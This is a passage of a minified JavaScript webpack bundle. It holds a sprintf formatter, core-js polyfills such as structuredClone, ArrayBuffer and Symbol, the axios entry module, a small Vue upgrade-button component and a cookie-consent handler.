%T",n));switch(o.number.test(s.type)&&(f=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}o.json.test(s.type)?g+=n:(!o.number.test(s.type)||f&&!s.sign?p="":(p=f?"+":"-",n=n.toString().replace(o.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",l=s.width-(p+n).length,c=s.width&&l>0?u.repeat(l):"",g+=s.align?p+n+c:"0"===u?p+c+n:c+p+n)}return g}(function(e){if(s[e])return s[e];var t,n=e,r=[],i=0;for(;n;){if(null!==(t=o.text.exec(n)))r.push(t[0]);else if(null!==(t=o.modulo.exec(n)))r.push("%");else{if(null===(t=o.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){i|=1;var a=[],c=t[2],u=[];if(null===(u=o.key.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(u[1]);""!==(c=c.substring(u[0].length));)if(null!==(u=o.key_access.exec(c)))a.push(u[1]);else{if(null===(u=o.index_access.exec(c)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(u[1])}t[2]=a}else i|=2;if(3===i)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:t[0],param_no:t[1],keys:t[2],sign:t[3],pad_char:t[4],align:t[5],width:t[6],precision:t[7],type:t[8]})}n=n.substring(t[0].length)}return s[e]=r}(e),arguments)}function a(e,t){return i.apply(null,[e].concat(t||[]))}var s=Object.create(null);t.sprintf=i,t.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=i,window.vsprintf=a,void 0===(r=function(){return{sprintf:i,vsprintf:a}}.call(t,n,t,e))||(e.exports=r))}()},17870:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(72147),c=n(71229),u=n(33747),l=n(95362),f=n(73938),p=n(18569),d=n(62449),h=n(10353),g=n(46457),v=n(97485),m=n(92074),y=n(31602),b=n(23444),w=n(67234),x=n(66793),_=n(99206),S=n(6926),k=y("matchAll"),A="RegExp String",E=A+" Iterator",C=_.set,O=_.getterFor(E),T=RegExp.prototype,L=o.TypeError,I=a("".indexOf),j=a("".matchAll),M=!!j&&!m(function(){j("a",/./)}),R=s(function(e,t,n,r){C(this,{type:E,regexp:e,string:t,global:n,unicode:r,done:!1})},A,function(){var e=O(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=x(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===l(r[0])&&(t.lastIndex=w(n,u(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})}),P=function(e){var t,n,r,o=f(this),i=l(e),a=b(o,RegExp),s=l(h(o));return t=new a(a===RegExp?o.source:o,s),n=!!~I(s,"g"),r=!!~I(s,"u"),t.lastIndex=u(o.lastIndex),new R(t,i,n,r)};r({target:"String",proto:!0,forced:M},{matchAll:function(e){var t,n,r,o,a=c(this);if(null!=e){if(d(e)&&(t=l(c(h(e))),!~I(t,"g")))throw L("`.matchAll` does not allow non-global regexes");if(M)return j(a,e);if(void 0===(r=g(e,k))&&S&&"RegExp"==p(e)&&(r=P),r)return i(r,e,a)}else if(M)return j(a,e);return n=l(a),o=new RegExp(e,"g"),S?i(P,o,n):o[k](n)}}),S||k in T||v(T,k,P)},17980:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},18015:(e,t,n)=>{"use strict";var r=n(9516),o=n(69012),i=n(35155),a=n(7724);var s=function e(t){var n=new i(t),s=o(i.prototype.request,n);return r.extend(s,i.prototype,n),r.extend(s,n),s.create=function(n){return e(a(t,n))},s}(n(96987));s.Axios=i,s.Cancel=n(31928),s.CancelToken=n(3191),s.isCancel=n(93864),s.VERSION=n(49641).version,s.all=function(e){return Promise.all(e)},s.spread=n(17980),s.isAxiosError=n(45019),e.exports=s,e.exports.default=s},18293:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sup")},{sup:function(){return o(this,"sup","","")}})},18569:(e,t,n)=>{var r=n(30281),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},18636:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).find,i=n(40298),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},18665:(e,t,n)=>{"use strict";var r=n(5476),o=n(40298),i=n(52228),a=n(99206),s=n(43610).f,c=n(45723),u=n(6926),l=n(65077),f="Array Iterator",p=a.set,d=a.getterFor(f);e.exports=c(Array,"Array",function(e,t){p(this,{type:f,target:r(e),index:0,kind:t})},function(){var e=d(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!u&&l&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(e){}},18679:(e,t,n)=>{var r=n(18569);e.exports=Array.isArray||function(e){return"Array"==r(e)}},18772:(e,t,n)=>{n(62776),n(40538)},18827:(e,t,n)=>{var r=n(30200),o=n(99070),i=n(78420),a=n(47061),s=n(29609),c=n(56589),u=/MSIE .\./.test(a),l=r.Function,f=function(e){return u?function(t,n){var r=c(arguments.length,1)>2,a=i(t)?t:l(t),u=r?s(arguments,2):void 0;return e(r?function(){o(a,this,u)}:a,n)}:e};e.exports={setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)}},18916:(e,t)=>{t.f=Object.getOwnPropertySymbols},19322:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{hasOwn:n(36490)})},19323:(e,t,n)=>{var r=n(51605),o=n(92074),i=Math.imul;r({target:"Math",stat:!0,forced:o(function(){return-5!=i(4294967295,5)||2!=i.length})},{imul:function(e,t){var n=65535,r=+e,o=+t,i=n&r,a=n&o;return 0|i*a+((n&r>>>16)*a+i*(n&o>>>16)<<16>>>0)}})},19570:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{fround:n(94812)})},19693:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(58186).indexOf,a=n(92349),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=a("indexOf");r({target:"Array",proto:!0,forced:c||!u},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return c?s(this,e,t)||0:i(this,e,t)}})},19708:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).set;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==i},{setImmediate:i})},19877:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=/"/g,s=r("".replace);e.exports=function(e,t,n,r){var c=i(o(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+s(i(r),a,"&quot;")+'"'),u+">"+c+"</"+t+">"}},20610:(e,t,n)=>{var r=n(95362);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},20779:(e,t,n)=>{"use strict";n(87136);var r=n(30281),o=n(97485),i=n(70054),a=n(92074),s=n(31602),c=n(97712),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,n,f){var p=s(e),d=!a(function(){var t={};return t[p]=function(){return 7},7!=""[e](t)}),h=d&&!a(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t});if(!d||!h||n){var g=r(/./[p]),v=t(p,""[e],function(e,t,n,o,a){var s=r(e),c=t.exec;return c===i||c===l.exec?d&&!a?{done:!0,value:g(t,n,o)}:{done:!0,value:s(n,t,o)}:{done:!1}});o(String.prototype,e,v[0]),o(l,p,v[1])}f&&c(l[p],"sham",!0)}},20861:(e,t,n)=>{"use strict";var r=n(30281),o=n(85343),i=r(n(29688)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",function(e,t){return i(a(this),e,t,arguments.length>2?arguments[2]:void 0)})},20898:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=String.fromCharCode,s=o("".charAt),c=o(/./.exec),u=o("".slice),l=/^[\da-f]{2}$/i,f=/^[\da-f]{4}$/i;r({global:!0},{unescape:function(e){for(var t,n,r=i(e),o="",p=r.length,d=0;d<p;){if("%"===(t=s(r,d++)))if("u"===s(r,d)){if(n=u(r,d+1,d+5),c(f,n)){o+=a(parseInt(n,16)),d+=5;continue}}else if(n=u(r,d,d+2),c(l,n)){o+=a(parseInt(n,16)),d+=2;continue}o+=t}return o}})},22085:(e,t,n)=>{var r=n(92074);e.exports=r(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},22180:(e,t,n)=>{var r=n(46885),o=n(72368),i=n(57849),a=n(92612),s=n(23493),c=n(79526),u=n(51898),l=n(99034),f=n(85343).aTypedArrayConstructor;e.exports=function(e){var t,n,p,d,h,g,v=i(this),m=a(e),y=arguments.length,b=y>1?arguments[1]:void 0,w=void 0!==b,x=u(m);if(x&&!l(x))for(g=(h=c(m,x)).next,m=[];!(d=o(g,h)).done;)m.push(d.value);for(w&&y>2&&(b=r(b,arguments[2])),n=s(m),p=new(f(v))(n),t=0;n>t;t++)p[t]=w?b(m[t],t):m[t];return p}},22975:(e,t,n)=>{var r=n(23262)("span").classList,o=r&&r.constructor&&r.constructor.prototype;e.exports=o===Object.prototype?void 0:o},23023:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{is:n(54741)})},23172:(e,t,n)=>{var r=n(65077),o=n(30281),i=n(91641),a=n(5476),s=o(n(9304).f),c=o([].push),u=function(e){return function(t){for(var n,o=a(t),u=i(o),l=u.length,f=0,p=[];l>f;)n=u[f++],r&&!s(o,n)||c(p,e?[n,o[n]]:o[n]);return p}};e.exports={entries:u(!0),values:u(!1)}},23262:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},23322:(e,t,n)=>{"use strict";var r=n(69163).start,o=n(89233);e.exports=o("trimStart")?function(){return r(this)}:"".trimStart},23444:(e,t,n)=>{var r=n(73938),o=n(57849),i=n(31602)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},23493:(e,t,n)=>{var r=n(33747);e.exports=function(e){return r(e.length)}},23604:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).every;r({target:"Array",proto:!0,forced:!n(92349)("every")},{every:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},24497:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(65077),a=n(9809),s=n(12071),c=n(97712),u=n(13075),l=n(92074),f=n(65190),p=n(79328),d=n(33747),h=n(6283),g=n(46431),v=n(97970),m=n(39686),y=n(64789).f,b=n(43610).f,w=n(27806),x=n(76056),_=n(75282),S=n(99206),k=s.PROPER,A=s.CONFIGURABLE,E=S.get,C=S.set,O="ArrayBuffer",T="DataView",L="prototype",I="Wrong index",j=r[O],M=j,R=M&&M[L],P=r[T],N=P&&P[L],F=Object.prototype,D=r.Array,U=r.RangeError,B=o(w),$=o([].reverse),V=g.pack,z=g.unpack,H=function(e){return[255&e]},X=function(e){return[255&e,e>>8&255]},W=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},q=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},K=function(e){return V(e,23,4)},J=function(e){return V(e,52,8)},Q=function(e,t){b(e[L],t,{get:function(){return E(this)[t]}})},Y=function(e,t,n,r){var o=h(n),i=E(e);if(o+t>i.byteLength)throw U(I);var a=E(i.buffer).bytes,s=o+i.byteOffset,c=x(a,s,s+t);return r?c:$(c)},G=function(e,t,n,r,o,i){var a=h(n),s=E(e);if(a+t>s.byteLength)throw U(I);for(var c=E(s.buffer).bytes,u=a+s.byteOffset,l=r(+o),f=0;f<t;f++)c[u+f]=l[i?f:t-f-1]};if(a){var Z=k&&j.name!==O;if(l(function(){j(1)})&&l(function(){new j(-1)})&&!l(function(){return new j,new j(1.5),new j(NaN),Z&&!A}))Z&&A&&c(j,"name",O);else{(M=function(e){return f(this,R),new j(h(e))})[L]=R;for(var ee,te=y(j),ne=0;te.length>ne;)(ee=te[ne++])in M||c(M,ee,j[ee]);R.constructor=M}m&&v(N)!==F&&m(N,F);var re=new P(new M(2)),oe=o(N.setInt8);re.setInt8(0,2147483648),re.setInt8(1,2147483649),!re.getInt8(0)&&re.getInt8(1)||u(N,{setInt8:function(e,t){oe(this,e,t<<24>>24)},setUint8:function(e,t){oe(this,e,t<<24>>24)}},{unsafe:!0})}else R=(M=function(e){f(this,R);var t=h(e);C(this,{bytes:B(D(t),0),byteLength:t}),i||(this.byteLength=t)})[L],N=(P=function(e,t,n){f(this,N),f(e,R);var r=E(e).byteLength,o=p(t);if(o<0||o>r)throw U("Wrong offset");if(o+(n=void 0===n?r-o:d(n))>r)throw U("Wrong length");C(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)})[L],i&&(Q(M,"byteLength"),Q(P,"buffer"),Q(P,"byteLength"),Q(P,"byteOffset")),u(N,{getInt8:function(e){return Y(this,1,e)[0]<<24>>24},getUint8:function(e){return Y(this,1,e)[0]},getInt16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return z(Y(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return z(Y(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){G(this,1,e,H,t)},setUint8:function(e,t){G(this,1,e,H,t)},setInt16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){G(this,4,e,K,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){G(this,8,e,J,t,arguments.length>2?arguments[2]:void 0)}});_(M,O),_(P,T),e.exports={ArrayBuffer:M,DataView:P}},24601:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a function")}},25089:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(29726),o={class:"detail-view__stats-card-upgrade-button"},i=(0,r.Fv)('<span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span>',1),a=[(0,r.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)];const s={data:function(){return{}},props:["active"]};const c=(0,n(66262).A)(s,[["render",function(e,t,n,s,c,u){return(0,r.uX)(),(0,r.CE)("button",o,[i,(0,r.Lk)("span",{class:(0,r.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":n.active}])},a,2)])}]])},25904:(e,t,n)=>{var r=n(50002),o=n(50665),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},26161:(e,t,n)=>{var r=n(51605),o=n(35963);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},26413:(e,t,n)=>{var r,o=n(6926),i=n(51605),a=n(30200),s=n(56492),c=n(30281),u=n(92074),l=n(50665),f=n(78420),p=n(1466),d=n(65335),h=n(32328),g=n(52929),v=n(73938),m=n(83062),y=n(36490),b=n(52057),w=n(97712),x=n(23493),_=n(56589),S=n(10353),k=n(70462),A=a.Object,E=a.Date,C=a.Error,O=a.EvalError,T=a.RangeError,L=a.ReferenceError,I=a.SyntaxError,j=a.TypeError,M=a.URIError,R=a.PerformanceMark,P=a.WebAssembly,N=P&&P.CompileError||C,F=P&&P.LinkError||C,D=P&&P.RuntimeError||C,U=s("DOMException"),B=s("Set"),$=s("Map"),V=$.prototype,z=c(V.has),H=c(V.get),X=c(V.set),W=c(B.prototype.add),q=s("Object","keys"),K=c([].push),J=c((!0).valueOf),Q=c(1..valueOf),Y=c("".valueOf),G=c(E.prototype.getTime),Z=l("structuredClone"),ee="DataCloneError",te="Transferring",ne=function(e){return!u(function(){var t=new a.Set([7]),n=e(t),r=e(A(7));return n==t||!n.has(7)||"object"!=typeof r||7!=r})&&e},re=a.structuredClone,oe=o||(r=re,!(!u(function(){var e=r(new a.AggregateError([1],Z,{cause:3}));return"AggregateError"!=e.name||1!=e.errors[0]||e.message!=Z||3!=e.cause})&&r)),ie=!re&&ne(function(e){return new R(Z,{detail:e}).detail}),ae=ne(re)||ie,se=function(e){throw new U("Uncloneable type: "+e,ee)},ce=function(e,t){throw new U((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",ee)},ue=function(e,t){if(h(e)&&se("Symbol"),!d(e))return e;if(t){if(z(t,e))return H(t,e)}else t=new $;var n,r,o,i,c,u,l,g,v,_,R=m(e),P=!1;switch(R){case"Array":o=[],P=!0;break;case"Object":o={},P=!0;break;case"Map":o=new $,P=!0;break;case"Set":o=new B,P=!0;break;case"RegExp":o=new RegExp(e.source,S(e));break;case"Error":switch(r=e.name){case"AggregateError":o=s("AggregateError")([]);break;case"EvalError":o=O();break;case"RangeError":o=T();break;case"ReferenceError":o=L();break;case"SyntaxError":o=I();break;case"TypeError":o=j();break;case"URIError":o=M();break;case"CompileError":o=N();break;case"LinkError":o=F();break;case"RuntimeError":o=D();break;default:o=C()}P=!0;break;case"DOMException":o=new U(e.message,e.name),P=!0;break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":n=a[R],d(n)||ce(R),o=new n(ue(e.buffer,t),e.byteOffset,"DataView"===R?e.byteLength:e.length);break;case"DOMQuad":try{o=new DOMQuad(ue(e.p1,t),ue(e.p2,t),ue(e.p3,t),ue(e.p4,t))}catch(t){ae?o=ae(e):ce(R)}break;case"FileList":if(n=a.DataTransfer,p(n)){for(i=new n,c=0,u=x(e);c<u;c++)i.items.add(ue(e[c],t));o=i.files}else ae?o=ae(e):ce(R);break;case"ImageData":try{o=new ImageData(ue(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(t){ae?o=ae(e):ce(R)}break;default:if(ae)o=ae(e);else switch(R){case"BigInt":o=A(e.valueOf());break;case"Boolean":o=A(J(e));break;case"Number":o=A(Q(e));break;case"String":o=A(Y(e));break;case"Date":o=new E(G(e));break;case"ArrayBuffer":(n=a.DataView)||"function"==typeof e.slice||ce(R);try{if("function"==typeof e.slice)o=e.slice(0);else for(u=e.byteLength,o=new ArrayBuffer(u),v=new n(e),_=new n(o),c=0;c<u;c++)_.setUint8(c,v.getUint8(c))}catch(e){throw new U("ArrayBuffer is detached",ee)}break;case"SharedArrayBuffer":o=e;break;case"Blob":try{o=e.slice(0,e.size,e.type)}catch(e){ce(R)}break;case"DOMPoint":case"DOMPointReadOnly":n=a[R];try{o=n.fromPoint?n.fromPoint(e):new n(e.x,e.y,e.z,e.w)}catch(e){ce(R)}break;case"DOMRect":case"DOMRectReadOnly":n=a[R];try{o=n.fromRect?n.fromRect(e):new n(e.x,e.y,e.width,e.height)}catch(e){ce(R)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=a[R];try{o=n.fromMatrix?n.fromMatrix(e):new n(e)}catch(e){ce(R)}break;case"AudioData":case"VideoFrame":f(e.clone)||ce(R);try{o=e.clone()}catch(e){se(R)}break;case"File":try{o=new File([e],e.name,e)}catch(e){ce(R)}break;case"CryptoKey":case"GPUCompilationMessage":case"GPUCompilationInfo":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ce(R);default:se(R)}}if(X(t,e,o),P)switch(R){case"Array":case"Object":for(l=q(e),c=0,u=x(l);c<u;c++)g=l[c],b(o,g,ue(e[g],t));break;case"Map":e.forEach(function(e,n){X(o,ue(n,t),ue(e,t))});break;case"Set":e.forEach(function(e){W(o,ue(e,t))});break;case"Error":w(o,"message",ue(e.message,t)),y(e,"cause")&&w(o,"cause",ue(e.cause,t)),"AggregateError"==r&&(o.errors=ue(e.errors,t));case"DOMException":k&&w(o,"stack",ue(e.stack,t))}return o},le=re&&!u(function(){var e=new ArrayBuffer(8),t=re(e,{transfer:[e]});return 0!=e.byteLength||8!=t.byteLength});i({global:!0,enumerable:!0,sham:!le,forced:oe},{structuredClone:function(e){var t,n=_(arguments.length,1)>1&&null!=arguments[1]?v(arguments[1]):void 0,r=n?n.transfer:void 0;return void 0!==r&&function(e,t){if(!d(e))throw j("Transfer option cannot be converted to a sequence");var n=[];g(e,function(e){K(n,v(e))});var r,o,i,s,c,u,l=0,h=x(n);if(le)for(s=re(n,{transfer:n});l<h;)X(t,n[l],s[l++]);else for(;l<h;){if(r=n[l++],z(t,r))throw new U("Duplicate transferable",ee);switch(o=m(r)){case"ImageBitmap":i=a.OffscreenCanvas,p(i)||ce(o,te);try{(u=new i(r.width,r.height)).getContext("bitmaprenderer").transferFromImageBitmap(r),c=u.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":f(r.clone)&&f(r.close)||ce(o,te);try{c=r.clone(),r.close()}catch(e){}break;case"ArrayBuffer":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ce(o,te)}if(void 0===c)throw new U("This object cannot be transferred: "+o,ee);X(t,r,c)}}(r,t=new $),ue(e,t)}})},26567:e=>{e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},26820:(e,t,n)=>{var r=n(30281),o=Error,i=r("".replace),a=String(o("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!o.prepareStackTrace)for(;t--;)e=i(e,s,"");return e}},27031:()=>{window.googlefc=window.googlefc||{},window.googlefc.ccpa=window.googlefc.ccpa||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[];var e=function(){var e=document.querySelector(".js-cookie-consent-button");e&&(e.disabled=!1)};document.addEventListener("click",function(e){e.target.closest(".js-cookie-consent-button")&&window.googlefc.callbackQueue.push(googlefc.showRevocationMessage)}),window.makeButtonActive=e,window.googlefc.callbackQueue.push({CONSENT_DATA_READY:function(){return __tcfapi("addEventListener",2.2,function(t,n){t&&!0===t.gdprApplies&&e()})}})},27144:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(7473),a=n(39686);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){o(e),i(t);try{return a(e,t),!0}catch(e){return!1}}})},27292:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,d=i(p.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||f&&!o(function(){u(Object(f))});e.exports=h?function(e,t){var n=s(a(e));return u(n,t>>>0||(d(p,n)?16:10))}:u},27373:(e,t,n)=>{"use strict";n(92327)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(76784))},27727:(e,t,n)=>{n(91272)("asyncIterator")},27806:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493);e.exports=function(e){for(var t=r(this),n=i(t),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,u=void 0===c?n:o(c,n);u>s;)t[s++]=e;return t}},27896:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(6926),c=n(65077),u=n(61849),l=n(92074),f=n(36490),p=n(47658),d=n(73938),h=n(5476),g=n(86032),v=n(95362),m=n(66843),y=n(53105),b=n(91641),w=n(64789),x=n(56509),_=n(18916),S=n(97632),k=n(43610),A=n(65318),E=n(9304),C=n(97485),O=n(50002),T=n(25904),L=n(67708),I=n(50665),j=n(31602),M=n(30802),R=n(91272),P=n(28237),N=n(75282),F=n(99206),D=n(91344).forEach,U=T("hidden"),B="Symbol",$="prototype",V=F.set,z=F.getterFor(B),H=Object[$],X=o.Symbol,W=X&&X[$],q=o.TypeError,K=o.QObject,J=S.f,Q=k.f,Y=x.f,G=E.f,Z=a([].push),ee=O("symbols"),te=O("op-symbols"),ne=O("wks"),re=!K||!K[$]||!K[$].findChild,oe=c&&l(function(){return 7!=y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=J(H,t);r&&delete H[t],Q(e,t,n),r&&e!==H&&Q(H,t,r)}:Q,ie=function(e,t){var n=ee[e]=y(W);return V(n,{type:B,tag:e,description:t}),c||(n.description=t),n},ae=function(e,t,n){e===H&&ae(te,t,n),d(e);var r=g(t);return d(n),f(ee,r)?(n.enumerable?(f(e,U)&&e[U][r]&&(e[U][r]=!1),n=y(n,{enumerable:m(0,!1)})):(f(e,U)||Q(e,U,m(1,{})),e[U][r]=!0),oe(e,r,n)):Q(e,r,n)},se=function(e,t){d(e);var n=h(t),r=b(n).concat(fe(n));return D(r,function(t){c&&!i(ce,n,t)||ae(e,t,n[t])}),e},ce=function(e){var t=g(e),n=i(G,this,t);return!(this===H&&f(ee,t)&&!f(te,t))&&(!(n||!f(this,t)||!f(ee,t)||f(this,U)&&this[U][t])||n)},ue=function(e,t){var 